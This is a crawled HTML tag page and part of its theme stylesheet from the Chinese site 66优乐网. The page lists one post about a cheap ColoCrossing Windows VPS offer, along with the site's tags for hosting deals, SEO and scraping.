

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://66yl.cn/tags-64.html
body_size: 6089
content:

                            

<!DOCTYPE html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link href="http://66yl.cn/favicon.ico" rel="icon">
    <title>windows-66优乐网</title>
    <meta name="keywords" content="">
    <meta name="description" content="">
    <link rel='stylesheet' href='//cdn.staticfile.org/limonte-sweetalert2/8.11.8/sweetalert2.min.css' media='all'>
    <link rel='stylesheet' href='//cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css' media='all'>
    <link rel='stylesheet' href='http://66yl.cn/zb_users/theme/Lingdu/style/external.css' media='all'>
    <link rel='stylesheet' href='http://66yl.cn/zb_users/theme/Lingdu/style/default.css?ver=1.0.0' media='all'>
    <script type='text/javascript' src='http://66yl.cn/zb_system/script/jquery-2.2.4.min.js'></script>
    <script type='text/javascript' src='//cdn.staticfile.org/limonte-sweetalert2/8.11.8/sweetalert2.all.min.js'></script>
	<script src="http://66yl.cn/zb_system/script/zblogphp.js" type="text/javascript"></script>
	<script src="http://66yl.cn/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script src="http://66yl.cn/zb_system/script/md5.js"></script><style>.nice-color,a:hover{color:#4a86e8}.site-header,.home-filter--content{background-color:#4a86e8}.button,input[type="submit"],button[type="submit"],.navigation .nav-previous a,.navigation .nav-next a{background-color:#4a86e8}.owl .owl-prev, .owl .owl-next,.term-bar{background-color:#4a86e8}.entry-tipss{background:#4a86e8}.on{color:#4a86e8}.filter--content .filter-item a.on i{background:#4a86e895}.off-canvas .logo{background:#4a86e8}</style><script src="http://66yl.cn/zb_users/theme/Lingdu/script/readmore.min.js"></script></head><body class="tag  ">
    <div class="site">
<header class="site-header">
    <div class="container">
        <div class="navbar">
            <div class="logo-wrapper">
                <a href="http://66yl.cn/">
                    <img class="logo regular tap-logo" src="http://66yl.cn/logo.png" data-dark="http://66yl.cn/logo.png" alt="66优乐网">
                </a>
            </div>
            <div class="sep"></div>
            <nav class="main-menu hidden-xs hidden-sm hidden-md">
                <ul id="menu-menu-1" class="nav-list u-plain-list">
                    <li class="navbar-item "><a href="http://66yl.cn/" title="">首页</a></li><li class="navbar-item "><a href="http://66yl.cn/php/page.html" title="">php源码</a></li><li class="navbar-item "><a href="http://66yl.cn/seo/page.html" title="">seo教程</a></li><li class="navbar-item "><a href="http://66yl.cn/vps/page.html" title="">便宜vps推荐</a></li><li class="navbar-item "><a href="http://66yl.cn/code/page.html" title="代码笔记">代码笔记</a></li><li class="navbar-item "><a href="http://66yl.cn/ruanjian/page.html" title="">实用软件</a></li>                    <li class="navbar-item "><a href="https://www.66yl.cn/daima/get.html" title="">网页抓取</a></li>
                </ul>
            </nav>
            <div class="actions">
                <!-- user -->
                                <div class="login-btn navbar-button"><i class="mdi mdi-account"></i> 登录</div>
                                <!-- user end -->
                                <div class="burger"></div>
            </div>
        </div>
    </div>
</header>
<div class="header-gap"></div>        <div class="term-bar lazyload visible" data-bg="http://66yl.cn/zb_users/theme/Lingdu/style/img/shape.png">
            <h1 class="term-title">windows-66优乐网</h1>
        </div>
        <div class="site-content">
            <div class="container">
                <div class="filter--content">
                    <div class="form-box search-properties mb-0">
                                                                                                <!-- 所有标签 -->
                        <div class="filter-item">
                            <ul class="filter-tag moretag"><span><i class="fa fa-tags fa-fw"></i> 最新标签</span>
                                                                                                <li><a href="http://66yl.cn/tags-64.html" class="on">windows</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-63.html" class="">日本vps</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-62.html" class="">日本低价vps低延迟</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-61.html" class="">php</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-60.html" class="">爬虫代码</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-59.html" class="">golang</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-58.html" class="">挂载硬盘</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-57.html" class="">python代码</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-56.html" class="">新手怎么做seo</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-55.html" class="">seo是什么意思</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-54.html" class="">seo</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-53.html" class="">​SEO</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-52.html" class="">零度蜘蛛统计</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-51.html" class="">鲨鱼服务器</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-50.html" class="">大硬盘vps</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-49.html" class="">cloudcone</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-48.html" class="">香港BGP服务器</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-47.html" class="">Licloud服务器</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-46.html" class="">hostkvm</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-45.html" class="">模板伪原创</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-44.html" class="">模板随机字母</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-43.html" class="">SEO</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-42.html" class="">Java</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-41.html" class="">Java 基础</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-40.html" class="">香港VPS</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-39.html" class="">香港CN2服务器</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-38.html" class="">cloudflare</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-37.html" class="">伪原创</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-36.html" class="">golang多线程爬虫</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-35.html" class="">美国低价服务器</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-34.html" class="">黑五低价服务器</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-33.html" class="">美国服务器</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-32.html" class="">低价服务器</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-31.html" class="">黑五服务器</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-30.html" class="">爬虫</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-29.html" class="">百度统计商业版注册教程</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-28.html" class="">香港GIA服务器</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-27.html" class="">香港CMI服务器</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-26.html" class="">zblog模板</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-25.html" class="">php模板</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-24.html" class="">便宜站群服务器</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-23.html" class="">美国cn2服务器</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-22.html" class="">日本cn2服务器</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-21.html" class="">香港cn2服务器</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-20.html" class="">低价稳定服务器</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-19.html" class="">10gbiz活动</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-18.html" class="">韩国低价vps</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-17.html" class="">香港低价vps</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-16.html" class="">美国低价vps</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-15.html" class="">ftlcloud</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-14.html" class="">无视cc服务器</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-13.html" class="">欧亚云</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-12.html" class="">GIA线路</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-11.html" class="">美国高防vps</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-10.html" class="">pacificrack性能</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-9.html" class="">低价vps</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-8.html" class="">站长必备软件</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-7.html" class="">高配服务器</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-6.html" class="">spinservers</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-5.html" class="">racknerd</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-4.html" class="">注册教学</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-3.html" class="">pacificrack</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-2.html" class="">网站源码</a></li>
                                                                                                                                <li><a href="http://66yl.cn/tags-1.html" class=""></a></li>
                                                                                            </ul>
                        </div>
                                                <!-- 排序 -->
                        <div class="filter-item">
                            <ul class="filter-tag">
                                <span><i class="fa fa-sort-alpha-desc fa-fw"></i> 文章排序</span>
                                <li><a rel="nofollow" href="?order=date&sort=DESC" class="">时间</a></li><li><a rel="nofollow" href="?order=title&sort=DESC" class="">标题</a></li><li><a rel="nofollow" href="?order=view&sort=DESC" class="">热度</a></li><li><a rel="nofollow" href="?order=comment&sort=DESC" class="">留言</a></li><li><a rel="nofollow" href="?order=rand" class="">随机</a></li>                            </ul>
                        </div>
                                                <!-- .row end -->
                    </div>
                </div>
                                <div class="row">
                    <div class="col-lg-12">
                        <div class="content-area">
                            <main class="site-main">
                                <div class="row posts-wrapper">
                                                                                                                    
<div class="col-6 col-sm-6 col-md-4 col-lg-3">
    <article class="post post-grid type-post hentry " data-aos="zoom-in">
        <div class="entry-media">
            <div class="placeholder" style="padding-bottom: 66.666666666667%;">
                <a href="http://66yl.cn/316.html" target="">
                                        <img src="http://66yl.cn/zb_users/LingduThumb/567c34cc5c0135a77d1dd160f4c000a2.png" alt="colocrossing服务器商家windowsVPS主机低至$10/年，1Gbps带宽不限流量">  
                                    </a>
            </div>
                    </div>
        <div class="entry-wrapper">
            <header class="entry-header">
                <h2 class="entry-title"><a href="http://66yl.cn/316.html" title="colocrossing服务器商家windowsVPS主机低至$10/年，1Gbps带宽不限流量" target="" rel="bookmark">colocrossing服务器商家windowsVPS主机低至$10/年，1Gbps带宽不限流量</a></h2> 
                <div class="entry-meta">
                    <span class="meta-category">
                                                                        <a href="http://66yl.cn/tags-32.html" target="" rel="category"><i class="dot"></i>低价服务器</a>
                                                <a href="http://66yl.cn/tags-35.html" target="" rel="category"><i class="dot"></i>美国低价服务器</a>
                                                <a href="http://66yl.cn/tags-16.html" target="" rel="category"><i class="dot"></i>美国低价vps</a>
                                                <a href="http://66yl.cn/tags-64.html" target="" rel="category"><i class="dot"></i>windows</a>
                                                <a href="http://66yl.cn/tags-9.html" target="" rel="category"><i class="dot"></i>低价vps</a>
                                                                    </span>
                </div>
            </header>
                        <div class="entry-footer">
                <a href="http://66yl.cn/316.html" target=""><time datetime="2024-05-07"><i class="fa fa-clock-o"></i> 2024-05-07</time></a>
                <a href="http://66yl.cn/316.html" target=""><span><i class="fa fa-eye"></i> 8.4K</span></a>
                
            </div>
        </div>
    </article>
</div>
                                                                                                            </div>
                                
<div class="numeric-pagination" data-aos="flip-up">
    <ul class="page-numbers">
                    	        <li><span class="page-numbers current">1</span></li>    	            	    </ul>
</div>
                            </main>
                        </div>
                    </div>
                </div>
                            </div>
        </div>
        <!-- end sitecoent -->
        
                <div class="module parallax">
            <img class="jarallax-img lazyload" data-srcset="http://66yl.cn/zb_users/theme/Lingdu/style/img/shape.png" data-sizes="auto" src="[data-uri]" alt="">
            <div class="container">
                <h4 class='entry-title' data-aos='fade-up'>66优乐网</h4>
<a target='_blank' class='button' data-aos='fade-right' href=''><i class='fa fa-heartbeat'></i> 查看演示</a>
<a target='_blank' class='button transparent' data-aos='fade-left' href=''><i class='fa fa-qq'></i> 官网购买</a>            </div>
        </div>
                <footer class="site-footer">
            <div class="container">
                <div class="footer-widget">
                    <div class="row">
                        <div class="col-xs-12 col-sm-6 col-md-3 widget--about">
                            <div class="widget--content">
                                <div class="footer--logo mb-20">
                                    <img class="tap-logo" src="http://66yl.cn/logo2.png" alt="66优乐网">
                                </div>
                                <p class="mb-10"></p>
                            </div>
                        </div>
                        <!-- .col-md-2 end -->
                        <div class="col-xs-12 col-sm-3 col-md-2 col-md-offset-1 widget--links">
                            <div class="widget--title">
                                 <h5>本站导航</h5>
                            </div>
                            <div class="widget--content">
                                <ul class="list-unstyled mb-0">
                                    <li><a href=''>关于我们</a></li>
<li><a href=''>充值说明</a></li>
<li><a href=''>下载说明</a></li>                                </ul>
                            </div>
                        </div>
                        <!-- .col-md-2 end -->
                        <div class="col-xs-12 col-sm-3 col-md-2 widget--links">
                            <div class="widget--title">
                                 <h5>更多介绍</h5>
                            </div>
                            <div class="widget--content">
                                <ul class="list-unstyled mb-0">
                                    <li><a href=''>隐私协议</a></li>
<li><a href=''>权限说明</a></li>
<li><a href=''>账户中心</a></li>                                </ul>
                            </div>
                        </div>
                        <!-- .col-md-2 end -->
                        <div class="col-xs-12 col-sm-12 col-md-4 widget--newsletter">
                            <div class="widget--title">
                                 <h5>快速搜索</h5>
                            </div>
                            <div class="widget--content">
                                <form class="newsletter--form mb-30" action="http://66yl.cn/search.php" method="get">
                                    <input type="text" class="form-control" name="q" placeholder="关键词">
                                    <button type="submit"><i class="fa fa-arrow-right"></i></button>
                                </form>
                                <h6></h6>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                        <div class="site-info">声明：本网站《66优乐网》所有网站源码、软件和资料均为软件作者提供和网友推荐收集各大资源网站整理而来，不得使用于非法商业用途，不得违反国家法律。<br>本站所有内容仅限于本地断网调试与学习，如有侵权请邮件与我们联系处理！<br>Copyright @ 66优乐网 |<a class="icp" target="_blank" rel="nofollow" href="http://beian.miit.gov.cn">桂ICP备2021010005号-3</a>|<a href="http://66yl.cn/sitemap.xml" target="_blank" title="网站地图">网站地图</a></div>
        </footer>
        <div class="rollbar">
                        <div class="rollbar-item" etap="to_top"><i class="fa fa-angle-up"></i></div>
        </div>
        <div class="dimmer"></div>
                
<script type="text/html" id="popup-signup" class="popup-signup fade">
    <div class="register-login-modal" role="document">
        <div class="modal-content">
            <div class="modal-body">
                <!-- Nav tabs -->
                <ul class="nav nav-tabs">
                    <li class="active"><a href="#login" data-toggle="login">登录</a></li>
                    <li><a href="#signup" data-toggle="signup">注册</a></li>
                    <li><a href="#autologin" data-toggle="autologin">自动登录</a></li>
                </ul>
                <!-- Tab panes -->
                <div class="tab-content">
                    <div class="tab-pane fade in active" id="login">
                                                <div class="signup-form-container text-center">
                            <form class="mb-0 go-login">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="username" required="" placeholder="*用户名或邮箱">
                                </div>
                                <div class="form-group">
                                    <input type="password" class="form-control" name="password" required="" placeholder="*密码">
                                </div>
                                                                <div class="form-group verify-code">
                                    <input type="text" class="form-control" name="verify" required="" placeholder="*验证码">
                                    <img src="http://66yl.cn/zb_system/script/c_validcode.php?id=login" onclick="javascript:this.src+='&tm='+Math.random();">
                                </div>
                                                                <div class="form-group savedate">
                                    <label><input type="checkbox" class="form-control" name="savedate" value="365">保持登录</label>
                                </div>
                                <button type="submit" class="btn btn--primary btn--block"><i class="fa fa-bullseye"></i> 安全登录</button>
                                 <a class="forget-password go-getpw" href="javascript:(function(){$('[data-toggle=autologin]').click()})()">忘记密码?</a> 
                            </form>
                            <!-- form end -->
                        </div>
                        <!-- .signup-form end -->
                    </div>
                    <div class="tab-pane fade in" id="signup">
                                                <form class="mb-0 go-register" method="post">
                            <div class="form-group">
                                <input type="text" class="form-control" name="Name" required="" placeholder="输入英文用户名">
                            </div>
                            <!-- .form-group end -->
                            <div class="form-group">
                                <input type="email" class="form-control" name="Email" required="" placeholder="绑定邮箱">
                            </div>
                            <!-- .form-group end -->
                            <div class="form-group">
                                <input type="password" class="form-control" name="Password" required="" placeholder="密码最小长度为8">
                            </div>
                            <div class="form-group">
                                <input type="password" class="form-control" name="PasswordRe" required="" placeholder="再次输入密码">
                            </div>
                                                        <div class="form-group verify-code">
                                <input type="text" class="form-control" name="verify" required="" placeholder="*验证码">
                                <img src="http://66yl.cn/zb_system/script/c_validcode.php?id=register" onclick="javascript:this.src+='&tm='+Math.random();">
                            </div>
                                                        <!--<div class="form-group">-->
                            <!--    <div class="input-group">-->
                            <!--        <input type="text" class="form-control" name="captcha" required="" placeholder="邮箱验证码">-->
                            <!--        <span class="input-group-btn">-->
                            <!--            <button class="go-captcha_email btn btn--secondary" type="button">发送验证码</button>-->
                            <!--        </span>-->
                            <!--    </div>-->
                            <!--</div>-->
                            <button type="submit" class="btn btn--primary btn--block"><i class="fa fa-bullseye"></i> 立即注册</button>
                        </form>
                        <!-- form end -->
                    </div>
                    <div class="tab-pane fade in" id="autologin">
                        <form class="mb-0 go-autologin" method="post">
                            <div class="form-group">
                                <input type="text" class="form-control" name="username" required="" placeholder="*用户名或邮箱">
                            </div>
                                                        <div class="form-group verify-code">
                                <input type="text" class="form-control" name="verify" required="" placeholder="*验证码">
                                <img src="http://66yl.cn/zb_system/script/c_validcode.php?id=forgetpassword" onclick="javascript:this.src+='&tm='+Math.random();">
                            </div>
                                                        <button type="submit" class="btn btn--primary btn--block">提交</button>
                        </form>
                        <!-- form end -->
                    </div>
                </div>
            </div>
            <!-- /.modal-content -->
        </div>
        <!-- /.modal-dialog -->
    </div>
    <!-- /.modal -->
</script>                        <div class="off-canvas">
            <div class="canvas-close"><i class="mdi mdi-close"></i>
            </div>
            <div class="logo-wrapper">
                <a href="http://66yl.cn/">
                    <img class="logo regular" src="http://66yl.cn/logo.png" alt="66优乐网">
                </a>
            </div>
            <div class="mobile-menu hidden-lg hidden-xl"></div>
            <aside class="widget-area"></aside>
        </div>
        <script type='text/javascript' src='http://66yl.cn/zb_users/theme/Lingdu/script/plugins.js?ver=1.0.0'></script>
        <script type='text/javascript' src='http://66yl.cn/zb_users/theme/Lingdu/script/app.js?ver=1.0.0'></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d6c3b04a26df31ac1533d8e6fb842c6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
    <script>$(".moretag").readmore({moreLink: '<a href="#" class="more"><i class="fa fa-plus-square"></i>更多</a>',lessLink: '<a href="#" class="more"><i class="fa fa-minus-square"></i>收起</a>',speed: 100,collapsedHeight: 30});</script></body>
</html><!--30.15 ms , 10 query , 3341kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://66yl.cn/zb_users/theme/Lingdu/style/default.css?ver=1.0.0
body_size: 35654
content:
@charset "UTF-8";html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}
body{margin:0;}
article,aside,footer,header,nav,section{display:block;}
h1{font-size:2em;margin:0.67em 0;}
figcaption,figure,main{display:block;}
figure{margin:1em 40px;}
hr{box-sizing:content-box;height:0;overflow:visible;}
pre{font-family:monospace,monospace;font-size:1em;}
a{background-color:transparent;-webkit-text-decoration-skip:objects;}
abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}
b,strong{font-weight:inherit;}
b,strong{font-weight:bolder;}
code,kbd,samp{font-family:monospace,monospace;font-size:1em;}
dfn{font-style:italic;}
mark{background-color:#ff0;color:#000;}
small{font-size:80%;}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sub{bottom:-0.25em;}
sup{top:-0.5em;}
audio,video{display:inline-block;}
audio:not([controls]){display:none;height:0;}
img{border-style:none;}
svg:not(:root){overflow:hidden;}
button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0;}
button,input{overflow:visible;}
button,select{text-transform:none;}
button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button;}
button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}
button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText;}
fieldset{padding:0.35em 0.75em 0.625em;}
legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}
progress{display:inline-block;vertical-align:baseline;}
textarea{overflow:auto;}
[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}
[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto;}
[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}
[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}
details,menu{display:block;}
summary{display:list-item;}
canvas{display:inline-block;}
template{display:none;}
[hidden]{display:none;}
::-webkit-scrollbar{width:10px;height:10px;background-color:#F5F5F5;}
::-webkit-scrollbar-track{background-color:#e0e0e0;}
::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);background-color:#525252;}
.container{margin-left:auto;margin-right:auto;}
@media (max-width:575px){.container{max-width:460px;padding-left:10px;padding-right:10px;}}
@media (min-width:768px){.container{max-width:720px;padding-left:15px;padding-right:15px;}}
@media (max-width:991px){.container .container.small{padding:0;}}
@media (min-width:992px){.container{max-width:960px;}
.burger{display:none;}
.container.small{max-width:780px;}}
@media (max-width:1229px){.container .container.medium{padding:0;}}
@media (min-width:1230px){.container{max-width:1200px;}
.container.medium{max-width:1030px;}
.full-screen .container{max-width:1440px;}}
.row{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px;}
.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{min-height:1px;padding-left:15px;padding-right:15px;position:relative;width:100%;}
.col-1{flex:0 0 8.333333%;max-width:8.333333%;}
.col-2{flex:0 0 16.666667%;max-width:16.666667%;}
.col-3{flex:0 0 25%;max-width:25%;}
.col-4{flex:0 0 33.333333%;max-width:33.333333%;}
.col-5{flex:0 0 41.666667%;max-width:41.666667%;}
.col-6{flex:0 0 50%;max-width:50%;}
.col-7{flex:0 0 58.333333%;max-width:58.333333%;}
.col-8{flex:0 0 66.666667%;max-width:66.666667%;}
.col-9{flex:0 0 75%;max-width:75%;}
.col-10{flex:0 0 83.333333%;max-width:83.333333%;}
.col-11{flex:0 0 91.666667%;max-width:91.666667%;}
.col-12{flex:0 0 100%;max-width:100%;}
@media (min-width:576px){.col-sm-1{flex:0 0 8.333333%;max-width:8.333333%;}
.col-sm-2{flex:0 0 16.666667%;max-width:16.666667%;}
.col-sm-3{flex:0 0 25%;max-width:25%;}
.col-sm-4{flex:0 0 33.333333%;max-width:33.333333%;}
.col-sm-5{flex:0 0 41.666667%;max-width:41.666667%;}
.col-sm-6{flex:0 0 50%;max-width:50%;}
.col-sm-7{flex:0 0 58.333333%;max-width:58.333333%;}
.col-sm-8{flex:0 0 66.666667%;max-width:66.666667%;}
.col-sm-9{flex:0 0 75%;max-width:75%;}
.col-sm-10{flex:0 0 83.333333%;max-width:83.333333%;}
.col-sm-11{flex:0 0 91.666667%;max-width:91.666667%;}
.col-sm-12{flex:0 0 100%;max-width:100%;}}
@media (min-width:768px){.col-md-1{flex:0 0 8.333333%;max-width:8.333333%;}
.col-md-2{flex:0 0 16.666667%;max-width:16.666667%;}
.col-md-3{flex:0 0 25%;max-width:25%;}
.col-md-4{flex:0 0 33.333333%;max-width:33.333333%;}
.col-md-5{flex:0 0 41.666667%;max-width:41.666667%;}
.col-md-6{flex:0 0 50%;max-width:50%;}
.col-md-7{flex:0 0 58.333333%;max-width:58.333333%;}
.col-md-8{flex:0 0 66.666667%;max-width:66.666667%;}
.col-md-9{flex:0 0 75%;max-width:75%;}
.col-md-10{flex:0 0 83.333333%;max-width:83.333333%;}
.col-md-11{flex:0 0 91.666667%;max-width:91.666667%;}
.col-md-12{flex:0 0 100%;max-width:100%;}}
@media (min-width:992px){.col-lg-1{flex:0 0 8.333333%;max-width:8.333333%;}
.col-lg-2{flex:0 0 16.666667%;max-width:16.666667%;}
.col-lg-3{flex:0 0 25%;max-width:25%;}
.col-lg-4{flex:0 0 33.333333%;max-width:33.333333%;}
.col-lg-5{flex:0 0 41.666667%;max-width:41.666667%;}
.col-lg-6{flex:0 0 50%;max-width:50%;}
.col-lg-7{flex:0 0 58.333333%;max-width:58.333333%;}
.col-lg-8{flex:0 0 66.666667%;max-width:66.666667%;}
.col-lg-9{flex:0 0 75%;max-width:75%;}
.col-lg-10{flex:0 0 83.333333%;max-width:83.333333%;}
.col-lg-11{flex:0 0 91.666667%;max-width:91.666667%;}
.col-lg-12{flex:0 0 100%;max-width:100%;}}
@media (min-width:1200px){.col-xl-1{flex:0 0 8.333333%;max-width:8.333333%;}
.col-xl-2{flex:0 0 16.666667%;max-width:16.666667%;}
.col-xl-3{flex:0 0 25%;max-width:25%;}
.col-xl-4{flex:0 0 33.333333%;max-width:33.333333%;}
.col-xl-5{flex:0 0 41.666667%;max-width:41.666667%;}
.col-xl-6{flex:0 0 50%;max-width:50%;}
.col-xl-7{flex:0 0 58.333333%;max-width:58.333333%;}
.col-xl-8{flex:0 0 66.666667%;max-width:66.666667%;}
.col-xl-9{flex:0 0 75%;max-width:75%;}
.col-xl-10{flex:0 0 83.333333%;max-width:83.333333%;}
.col-xl-11{flex:0 0 91.666667%;max-width:91.666667%;}
.col-xl-12{flex:0 0 100%;max-width:100%;}}
@media (max-width:575px){.hidden-xs{display:none !important;}}
@media (min-width:576px) and (max-width:767px){.hidden-sm{display:none !important;}}
@media (min-width:768px) and (max-width:991px){.hidden-md{display:none !important;}}
@media (min-width:992px) and (max-width:1199px){.hidden-lg{display:none !important;}}
@media (min-width:1200px){.hidden-xl{display:none !important;}}
html{box-sizing:border-box;--accent-color:#1a1a1a;}
*,*:before,*:after{box-sizing:inherit;}
body{background-color:rgb(246,246,246);color:#223C61;font-family:Lato,sans-serif;font-size:15px;line-height:24px;text-rendering:optimizeLegibility;word-break:break-word;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
a{color:#34495e;text-decoration:none;transition:all 0.3s ease;}
a:hover{opacity:.8;}
h1,h2,h3,h4,h5,h6{color:#223C61;font-weight:700;line-height:1.2;margin:0 0 15px;}
p{margin:0 0 15px;}
img{height:auto;max-width:100%;vertical-align:middle;}
img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important;}
blockquote{}
blockquote p{line-height:30px !important;}
blockquote>*:last-child{margin-bottom:0 !important;}
blockquote cite{color:#aaa;display:block;font-size:14px;font-style:normal;margin-top:-5px;}
table{border-collapse:collapse;font-size:13px;margin:0 0 15px;word-break:normal;width: 100%;background: #fff;}
th,td{border:1px solid #f4f4f4;padding:8px 12px;}
ul,ol,dl{margin:0;padding-left:0;list-style:none;}
dl{padding-left:0;}
dt{font-weight:700;}
dd{margin:0 0 15px 0;}
iframe,embed{border:0;display:block;overflow:hidden;width:100%;}
figure{margin:0;}
pre{overflow-y:scroll;}
input[type="text"],input[type="password"],input[type="email"],input[type="search"],input[type="number"],input[type="tel"],textarea{border:0;border-radius:0;font-family:Lato,sans-serif;line-height:36px;margin-bottom:10px;padding:0 12px;transition:border-color cubic-bezier(0.77,0,0.175,1);width:100%;border:1px solid #f1f1f1;}
input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,textarea:focus{}
input[type="number"]{padding-right:0;}
input.nofocus:focus{outline:none;}
textarea{height:100%;line-height:1;padding:9px 12px;resize:vertical;border:1px solid #d0d0d0;border-radius:4px;max-height:80px;}
select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-image:url([data-uri]);background-position:center right;background-repeat:no-repeat;border:1px solid #e6e6e6;border-radius:0;color:#1a1a1a;font-family:inherit;font-size:14px;height:40px;line-height:40px;outline:none;padding:0 14px;width:100%;}
label{display:inline-block;margin-bottom:5px;vertical-align:middle;}
input[type="checkbox"]+label{margin-bottom:0;margin-left:2px;}
@-webkit-keyframes hue{from{-webkit-filter:hue-rotate(0deg);}
to{-webkit-filter:hue-rotate(-360deg);}}
form.inline{position:relative;}
form.inline .inline-field{margin-bottom:0;padding-right:20px;text-overflow:ellipsis;outline:none;}
